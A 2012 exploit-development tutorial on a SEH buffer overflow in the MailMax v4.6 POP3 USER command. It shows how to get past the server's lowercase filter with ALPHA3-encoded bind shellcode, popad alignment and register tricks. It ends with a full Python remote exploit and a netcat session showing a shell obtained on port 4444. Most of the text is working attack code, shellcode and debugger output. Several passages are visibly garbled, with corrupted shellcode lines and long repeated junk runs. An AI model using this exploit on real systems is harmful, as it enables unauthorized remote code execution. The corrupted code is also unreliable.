# Bypassing tolower() filters in buffer overflows



Matías Choren

Contact: mattdch0@gmail.com

Follow: @mattdch

Blog: www.localh0t.com.ar

29/03/12

In this paper we are going to talk on how to bypass tolower() filters in buffer overflows (in the example we'll use a stack-based buffer overflow, but this technique, with some modifications, appiles on heap overflows as well).

The software affected is MailMax v4.6 (REALLY old, but it'll serve to show how to do it).

Vendor software website is: <a href="http://www.smartmax.com/mailmax.aspx">http://www.smartmax.com/mailmax.aspx</a> (current version is v5.5)

You can download v4.6 from here: <a href="http://mailmax.softonic.com/">http://mailmax.softonic.com/</a>

Well, let start.

While fuzzing, we trigger a crash when we supplie a long USER command, as we can see here (POP3 Service):



Note: (You can download the fuzzer from here: <a href="http://github.com/localh0t/backfuzz">http://github.com/localh0t/backfuzz</a>)

The crash in Immunity Debugger:



Ok, a SEH buffer overflow. But wait, we see something different here: our metasploit pattern get's converted to lowercase.

That mean's, we cannot use any opcode or address direction that have [A-Z] (in hex: 0x41 - 0x5a) plus the bad characters that usually have the applications (0x00, 0x0d, etc.). We will back to this point later.

Well, first things first. We start seeing how many characters we need to hit the SEH structure, using bw1b as a reference (Remember, it was converted to lowercase by the application, so convert it to Bw1B)

```
[root@Krypto] /opt/metasploit/msf3/tools # ./pattern_offset.rb BwlB
1443
[root@Krypto] /opt/metasploit/msf3/tools #
```

Okey so what we have now is:

```
"USER " + "A" * (1439 bytes) + Pointer to next SEH record (4 bytes) + SEH Handler (4 bytes) + more padding (2000 bytes) + "\r\n"
```

Start as usual, searching for a pop | pop | ret address in some non SafeSEH DLL, but remember, the adress cannot contain any character from the range 0x41 – 0x5a.

You can quickly do this using mona, the great python script for Immunity Debugger made by Corelan Team.

Okey, a good adress to use is 0x1002b386 (\x86\xb3\x02\x10) from dbmax2.dll.

So here we are:

```
buffer = "USER "
buffer += "A" * 1439 # padding
buffer += "\xEB\x06\x90\x90" # Short jmp (6 bytes)
buffer += "\x86\xb3\x02\x10" # pop | pop | ret 1c , dbmax2.dll
buffer += "\x90" * 8 # nops (just to be sure)
buffer += "A" * 2000 # more padding
buffer += "\r\n"
```

No problem so far, the jmp is not broken by the application and neither the address:

```
| PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPHU | PUPH
```

And here we start with the big deal. What shellcode we can use and how we can use it? Remember, our shellcode cannot cointain any from 0x41 - 0x5a (it will we converted to 0x61, 0x62[...] and so on), and any shellcode you can find on the net (at least, the 90%) will have some of that characters.

A possible workaround is using the <a href="avoid\_utf8\_tolower">avoid\_utf8\_tolower</a> encoder from the Metasploit Framework to encode the shellcode. But it has so much problems, and accept's only a few of them:



Okey, we will try with the last one, and see if this works.

### Our payload will be:

```
buffer = "USER
buffer += "xEBx06x90x90"
                           # Short jmp (6 bytes)
buffer += "\times86\times53\times02\times10" # pop | pop | ret 1c , dbmax2.dll
buffer += "\times90" * 8 # nops (just to be sure)
buffer
+=("\x6a\x18\x6b\x3c\x24\x0b\x60\x03\x0c\x24\x6a\x11\x03\x0c\x24"
"\x6a\x04\x68\x62\x38\x07\x0e\x5f\x01\x39\x03\x0c\x24\x68\x29"
"\x65\x02\x12\x5f\x01\x39\x03\x0c\x24\x68\x1d\x60\x1a\x37\x5f"
"\x01\x39\x03\x0c\x24\x68\x2e\x69\x12\x3c\x5f\x01\x39\x03\x0c"
"x24x68x03x5bx70x08x5fx01x39x03x0cx24x68x0fx63"
"x67x27x5fx01x39x03x0cx24x68x6ax12x6ax09x5fx01"
"\x39\x03\x0c\x24\x68\x3f\x07\x0a\x2f\x5f\x01\x39\x03\x0c\x24"
"\x68\x04\x10\x3a\x38\x5f\x01\x39\x03\x0c\x24\x68\x02\x08\x06"
"\x07\x5f\x01\x39\x03\x0c\x24\x68\x07\x08\x16\x10\x5f\x01\x39"
"x03x0cx24x68x22x2dx04x12x5fx01x39x03x0cx24x68"
"\x0e\x17\x40\x29\x5f\x01\x39\x03\x0c\x24\x68\x06\x0c\x37\x3a"
"x5fx01x39x03x0cx24x68x34x30x3ax2ex5fx01x39x03"
"\x0c\x24\x68\x37\x68\x0c\x05\x5f\x01\x39\x03\x0c\x24\x68\x09"
"x34x60x36x5fx01x39x03x0cx24x68x66x6ax07x62x5f"
"x01x39x03x0cx24x68x3cx11x3bx3fx5fx01x39x03x0c"
"x24x68x37x6ax62x02x5fx01x39x03x0cx24x68x63x35"
"\x65\x21\x5f\x01\x39\x03\x0c\x24\x68\x5d\x0c\x03\x05\x5f\x01"
"\x39\x03\x0c\x24\x68\x08\x73\x0a\x13\x5f\x01\x39\x03\x0c\x24"
"\x68\x23\x34\x29\x1c\x5f\x29\x39\x03\x0c\x24\x01\x35\x5d\x20"
"\x3c\x13\x63\x0e\x12\x03\x06\x37\x37\x0b\x0e\x39\x70\x0a\x02"
"\x18\x5e\x02\x0d\x3a\x09\x5e\x02\x66\x2a\x6d\x16\x3e\x61\x64"
"\x27\x3b\x6e\x64\x69\x62\x6d\x18\x19\x31\x22\x17\x1c\x14\x18"
"\x09\x2e\x3c\x6e\x14\x35\x35\x2f\x31\x32\x39\x3b\x07\x69\x6b"
"x17\x0d\x04\x37\x03\x04\x62\x11\x38\x61\x26\x35\x38\x08\x11"
"\x1e\x0a\x30\x0f\x40\x16\x64\x69\x6a\x61\x01\x16\x1c\x64\x78"
"\x6d\x1c")
buffer += "A" * 1700
buffer += "\r"
```

#### Try it...and we face the reality :p:

Our payload get's broken, probably because a bad char on the shellcode. We can try all the char range (from 0x00 to 0xff) but probably will take a long time, and if there are a lot

of bad characters, we will cannot use the encoded payload neither. Believe me, I tried every possible combination with msfpayload & msfencode – no one worked for me :p.

So, let's see our options. We can inject any character from [0-9] and [a-z] with 100% security that it will not get broken or changed.

Here is when ALPHA3 comes very good. ALPHA3 is a tool developed by SkyLined, and is useful to convert any shellcode in alpha-numeric form. You can download it from here:

### https://code.google.com/p/alpha3/

Okey, so we will convert our shellcode. I will use simple shellcode, that bind's to port 4444 and wait's for a connection (you can use whatever shellcode you like, it will work in most of the cases):

```
# 368 bytes shellcode
\xspace "\x33\xc9\x83\xe9\xaa\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"-
"\xbb\xc1\x9c\x35\x83\xee\xfc\xe2\xf4\x47\x29\x15\x35\xbb\xc1"+
"\xfc\xbc\x5e\xf0\x4e\x51\x30\x93\xac\xbe\xe9\xcd\x17\x67\xaf"+
"\x4a\xee\x1d\xb4\x76\xd6\x13\x8a\x3e\xad\xf5\x17\xfd\xfd\x49"+
"\xb9\xed\xbc\xf4\x74\xcc\x9d\xf2\x59\x31\xce\x62\x30\x93\x8c"+
"\xbe\xf9\xfd\x9d\xe5\x30\x81\xe4\xb0\x7b\xb5\xd6\x34\x6b\x91"+
"\x17\x7d\xa3\x4a\xc4\x15\xba\x12\x7f\x09\xf2\x4a\xa8\xbe\xba"+
"\x17\xad\xca\x8a\x01\x30\xf4\x74\xcc\x9d\xf2\x83\x21\xe9\xc1"+
"\xb8\xbc\x64\x0e\xc6\xe5\xe9\xd7\xe3\x4a\xc4\x11\xba\x12\xfa"+
"\xbe\xb7\x8a\x17\x6d\xa7\xc0\x4f\xbe\xbf\x4a\x9d\xe5\x32\x85"+
"\xb8\x11\xe0\x9a\xfd\x6c\xe1\x90\x63\xd5\xe3\\overline{x}9e\xc6\xbe\xa9"+
"\x2a\x1a\x68\xd3\xf2\xae\x35\xbb\xa9\xeb\x46\x89\x9e\xc8\x5d"+
\xip 1 x f 7 x b 6 x b a x 3 2 x 4 4 x 1 4 x 2 4 x a 5 x b a x c 1 x 9 c x 1 c x 7 f x 9 5 x c c + 4 x 1 4 x 2 4 x a 5 x b a x c 1 x 9 c x 1 c x 7 f x 9 5 x c c + 4 x 1 4 x 2 4 x a 5 x b a x c 1 x 9 c x 6 x b a x 6 x b a x 6
"\x5d\x92\x41\xf7\x35\x44\x14\xcc\x65\xeb\x91\xdc\x65\xfb\x91"+
"\xf4\xdf\xb4\x1e\x7c\xca\x6e\x48\x5b\x04\x60\x92\xf4\x37\xbb"+
"\xd0\xc0\xbc\x5d\xab\x8c\x63\xec\xa9\x5e\xee\x8c\xa6\x63\xe0"+
"\xe8\x96\xf4\x82\x52\xf9\x63\xca\x6e\x92\xcf\x62\xd3\xb5\x70"+
"\x0e\x5a\x3e\x49\x62\x32\x06\xf4\x40\xd5\x8c\xfd\xca\x6e\xa9"+
"\xff\x58\xdf\xc1\x15\xd6\xec\x96\xcb\x04\x4d\xab\x8e\x6c\xed"+
"\x23\x61\x53\x7c\x85\xb8\x09\xba\xc0\x11\x71\x9f\xd1\x5a\x35"+
"\xff\x95\xcc\x63\xed\x97\xda\x63\xf5\x97\xca\x66\xed\xa9\xe5"+
"\xf9\x84\x47\x63\xe0\x32\x21\xd2\x63\xfd\x3e\xac\x5d\xb3\x46"+
"\x81\x55\x44\x14\x27\xc5\x0e\x63\xca\x5d\x1d\x54\x21\xa8\x44"+
"\x14\xa0\x33\xc7\xcb\x1c\xce\x5b\xb4\x99\x8e\xfc\xd2\xee\x5a"
"\xd1\xc1\xcf\xca\x6e\xc1\x9c\x35"
```

Save it in a file in a binary form. You can do this with this little script (Perl) made by Corelan:

```
my $shellcode=[YOUR SHELLCODE HERE];
open(FILE,">code.bin");
print FILE $shellcode;
print "Wrote ".length($shellcode)." bytes to file code.bin\n";
close(FILE);
```

Convert the shellcode to lowercase, with this command:

```
ALPHA3.py x86 lowercase EBX --input="code.bin"
```

(EBX must be the baseaddr of the encoded payload, if not, the shellcode will not work. We will be on this in a minute). Output:

```
C:\Documents and Settings\Test\Escritorio\t9\alpha3>python ALPHA3.py x86 lowerca se EBX ——input="code.bin"
j314d34djq34djk34d1431s11s7j314d34dj234dkms502ds5o0d35upj0204c40jxo2925k3fjeok95
718gk20bn8434k6dmcoej2jc3b0164k82bn9455x3b1153187g7143n3jgox41181f311gox5eog2dm8
k5831d345f1kj9nb0491j0959ekx4c89557818332e7g828ko45xn94dn32dm2915kkgo385132e8g15
mk34k2347koe0b2x0b3x1f3docn8kfj0428f591b3ck33530n0o16eo93191942k153fnbn8o3jk1k90
7xjc085eo89k4b1f6dj14514949k1338931e4bo31kox415g2ko03e6c44943g83jg3169k02dm0nf38
2gn3n9j9118433410k3cn29e70kk0e2cjcn94k91k1mxm9310839kf34mg0d0k846eoe8kmc7gj843ne
mkn11d23432319787f623f3f6199823kox0xok492890nclkn3895510j2je945982745c6c981e954g
748enx7d1f1419k01914745b08og8ej03xkcj3540b4045k481jg834872lk3gm420jd241e5fkc4co8
729948k0md98o27b625e893b6co54f426c3d9k8c7kn853905e48kf699d7f22oe6xn02gjx00jc188g
5814k5mf850e7e947918086bjd091xnb70384d0e8elfoc938k3cm3j27cm335403b794f9b6el
C:\Documents and Settings\Test\Escritorio\t9\alpha3>
```

Great. But wait. We need a register that, in the moment when the machine start's executing the payload, it will be pointing to the first char of the payload. (In this case, j314[...]). Available registers to use for pointing are:

Let see if at the time of crash one of the register points to the encoded shellcode (or at least, close to that).

```
Registers (FPU)

EAX 00000000

ECX 1002B386 dbmax2.1002B386

EDX 7C9132BC ntdll.7C9132BC

EBX 7C9132A8 ntdll.7C9132A8

ESP 06638D98

EBP 06638E98

ESI 00000000

EIF 06639F08
```

In my case, my shellcode start's at 0x06639F18:

Pretty far from what we have.

Possible workarounds for this is trying to add to EBX (or a register we want) what we need to reach 0x06639F18. But this is very unreliable, and there is another thing, on this particular application, that certain opcodes are converted to another opcodes. For example:

```
ADD register, value (Ex: add ebx,10101010 , opcodes: \xspace{1mm} \xspace{1mm} \x
```

Get's converted to:

```
AND register, value (Ex: and ebx,10101010 , opcodes: "\x81\xe^3\x10\x10\x10\x10")
```

(See the byte who get's changed? Damn.)

See yourself:



Pretty annoying.

My specific workaround to this issue is use popad ( $\times$ 61, no char problems), and reach the shellcode with ESP (at time to crash,  $0\times06638D98$ ). Later we can try to mov esp into ebx someway.

I my case I have to use 145 popads to reach the shellcode, plus some nops to fix the alignment. Code:

```
buffer = "USER "
buffer += "A" * 1439 # padding
buffer += "\x86\xb3\x02\x10" # pop | pop | ret 1c , dbmax2.dll
buffer += "\x86\xb3\x02\x10" # pop | pop | ret 1c , dbmax2.dll
buffer += "\x90" * 8 # nops (just to be sure)
# popad's, so esp => shellcode
buffer += "\x61" * 145
# nop's to align
buffer += "\x90" * 15
buffer += "\x90" * 15
buffer += "\x90" * 15
buffer += "("j314d34djq34djk34d1431s11s7j314d34dj234dkms502ds500d35upj0204c40jxo2925k3fjeok95718gk20
bn8434k6dmcoej2jc3b0164k82bn9455x3b1153187g7143n3jgox41181f31lgox5eog2dm8k5831d345f1kj9nb
0491j0959ekx4c89557818332e7g828ko45xn94dn32dm2915kkgo385132e8g15mk34k2347koe0b2x0b3x1f3do
cn8kfj0428f591b3ck33530n0o16eo93191942k153fnbn8o3jk1k907xjc085eo89k4b1f6dj14514949k133893
1e4bo31kox415g2ko03e6c44943g83jg3169k02dm0nf382gn3n9j9118433410k3cn29e70kk0e2cjcn94k91k1m
xm9310839kf34mg0d0k846eoe8kmc7gj843nemkn1ld23432319787f623f3f6199823kox0ox6k492890nc1kn389
5510j2je945982745c6c981e954g748enx7dlf1419k01914745b08og8ej03xkcj3540b4045k481jg8348721k3
gm420jd241e5fkc4co8729948k0md98o27b625e893b6co54f426c3d9k8c7kn853905e48kf699d7f22oe6xn02g
jx00jc188g5814k5mf850e7e947918086bjd091xnb70384d0e8elfoc938k3cm3j27cm335403b794f9b6el")
buffer += "\x90" * 2000
buffer += "\x90" * 2000
buffer += "\x90" * 2000
```

Hey, that worked! (Our shellcode now is on 0x06639FB8 because the popads):

```
61 POPAD

61 POPAD

62 POPAD

63 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POPAD

66 POP
```

Bingo. But wait, there is still one more step. We need to finally do a mov ebx,esp, so when we start executing our shellcode, ebx points properly to the shellcode. And here is another annoying thing, we cannot do directly mov ebx, esp, its get's converted, like the previous example:

```
MOV ebx, esp (Opcodes: "\x8b\xdc")
```

Get's converted to:

```
MOV edi, esp (Opcodes: "\x8b\xfc")
```

See yourself:

```
06639FB3 90 NOP
06639FB5 90 NOP
06639FB6 8BFC MOV EDI,ESP
06639FB8 6A 33 PUSH 33
06639FB8 313464 XOR DWORD PTR SS:[ESP],ESI
06639FB0 333464 XOR ESI,DWORD PTR SS:[ESP]
06639FC2 333464 XOR ESI,DWORD PTR SS:[ESP]
06639FC3 333464 XOR ESI,DWORD PTR SS:[ESP]
06639FC3 333464 XOR ESI,DWORD PTR SS:[ESP]
06639FC3 333464 XOR ESI,DWORD PTR SS:[ESP]
06639FC3 313453 XOR DWORD PTR DS:[EBX+ESI],ESI
06639FC3 3173 31 XOR DWORD PTR DS:[EBX+ESI],ESI
06639FC3 3173 31 XOR DWORD PTR DS:[EBX+ESI],ESI
```

Okey, there are some ways to fix this. I tried with push esp | pop ebx, but that doesn't worked, because push esp is an invalid opcode in our example (0x54). My fix was this:

```
# and ebx,esp
buffer += "\x21\xe3"
# or ebx,esp
buffer += "\x09\xe3"
```

After doing that logical operations, ebx = esp. Thank you, logic!:p.

```
### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Registers (FPU)

### Regi
```

I think we have a shell waiting for us in port 4444:

```
[root@Krypto] /opt/metasploit/msf3/tools # nc.traditional -vvv 192.168.1.107 4444 192.168.1.107: inverse host lookup failed: Unknown host (UNKNOWN) [192.168.1.107] 4444 (?) open Microsoft Windows XP [Versi@n 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>
```

### Final exploit:

#### #!/usr/bin/python

```
MailMax <=v4.6 POP3 "USER" Remote Buffer Overflow Exploit (No Login Needed)
 Newer version's not tested, maybe vulnerable too
# A hard one this, the shellcode MUST be lowercase. Plus there are many opcode's that
break
\# the payload and opcodes that gets changed, like "\xc3" gets converted to "\xe3", and "\xd3" gets converted to "\xf3"
 written by localh0t Date: 29/03/12
  Contact: mattdch0@gmail.com
  Follow: @mattdch
 www.localh0t.com.ar
  Tested on: Windows XP SP3 Spanish (No DEP)
  Targets: Windows (All) (DEP Disabled)
 Shellcode: Bindshell on port 4444 (Change as you wish) (Lowercase Only, use EBX as
from socket import *
import sys, struct, os, time
       print "\nMailMax
                            v4.6 POP3 \"USER\" Remote Buffer Overflow Exploit (No Login
        print "\n Usage: %s <host> <port> \n" %(sys.argv[0])
       sys.exit()
print "\n[!] Connecting to %s ..." %(sys.argv[1])
# connect to host
sock = socket(AF_INET, SOCK_STREAM)
sock.connect((sys.argv[1],int(sys.argv[2])))
sock.recv(1024)
buffer = "USER "
buffer - "A" * 1439 # padding
buffer += "\xEB\x06\x90\x90" # Short jmp (6 bytes)
buffer += "\x86\xb3\x02\x10" # pop | pop | ret 1c , dbmax2.dll
buffer += "\xyyy0" * 8 # nops (just to be sure)
 popad's, so esp => shellcode
buffer += "\x61" * 145
# nop's to align
buffer += "\x90" * 11
# and ebx,esp
buffer += "\x21\xe3"
# or ebx,esp
buffer += \sqrt{x09}xe3"
# at this point, ebx = esp. The shellcode is lowercase (with numbers), baseaddr = EBX
buffer +=
("j314d34djq34djk34d1431s11s7j314d34dj234dkms502ds5o0d35upj0204c40jxo2925k3fjeok95718gk20
bn8434k6dmcoej2jc3b0164k82bn9455x3bl153187g7143n3jgox41181f311gox5eog2dm8k5831d345f1kj9nb
0491j0959ekx4c89557818332e7g828ko45xn94dn32dm2915kkgo385132e8g15mk34k2347koe0b2x0b3x1f3dc
cn8kfj0428f591b3ck33530n0o16eo93191942kl53fnbn8o3jk1k907xjc085eo89k4b1f6dj14514949k133893
1e4bo3lkox415g2ko03e6c44943g83jg3169k02dm0nf382gn3n9j9118433410k3cn29e70kk0e2cjcn94k91k1m
xm9310839kf34mg0d0k846eoe8kmc7gj843nemkn11d23432319787f623f3f6199823kox0xok492890nc1kn389
5510j2je945982745c6c981e954g748enx7dlf1419k01914745b08og8ej03xkcj3540b4045k481jg8348721k3
gm420jd241e5fkc4co8729948k0md98o27b625e893b6co54f426c3d9k8c7kn853905e48kf699d7f22oe6xn02q
jx00jc188g5814k5mf850e7e947918086bjd091xnb70384d0e8e1foc938k3cm3j27cm335403b794f9b6e1")
ouffer += "\x90" * 2000
buffer += "\r\n"
print "[!] Sending exploit..."
sock.send(buffer)
sock.close()
print "[!] Exploit succeed. Now netcat %s on port 4444\n" %(sys.argv[1])
```

# **Greetings:**

I wanna say thanks to pr0zac, KiKo, matts, oceanik6 & all my hacking-friends. Also many thanks to Corelan (his tutorials are the best!) and my family for supporting me :).